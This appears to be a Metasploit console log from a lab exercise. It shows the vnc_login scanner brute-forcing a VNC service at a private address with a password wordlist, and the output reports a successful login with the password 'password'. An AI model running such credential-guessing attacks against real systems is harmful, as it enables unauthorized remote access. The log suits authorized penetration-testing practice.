 msf6 auxiliary(scanner/vnc/vnc_login) > set rhosts 192.168.150.131
rhosts ⇒ 192.168.150.131
msf6 auxiliary(scanner/vnc/vnc_login) > set STOP_ON_SUCCESS true
STOP_ON_SUCCESS ⇒ true
msf6 auxiliary(scanner/vnc/vnc_login) > show options
Module options (auxiliary/scanner/vnc/vnc_login):
Name Current Setting Required Description
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
DB_SKIP_EXISTING none no Skip existing credentials stored in the current database (Accepted: none, user, user&realm)
PASSWORD no The password to test
PASS_FILE /usr/share/metasploit-framework/data/wordlists/vnc_passwords.txt no File containing passwords, one per line
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.150.131 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 5900 yes The target port (TCP)
STOP_ON_SUCCESS true yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME <BLANK> no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/vnc/vnc_login) > exploit
[*] 192.168.150.131:5900 - 192.168.150.131:5900 - Starting VNC login sweep
[+] 192.168.150.131:5900 - 192.168.150.131:5900 - Login Successful: :password
[*] 192.168.150.131:5900 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/vnc/vnc_login) >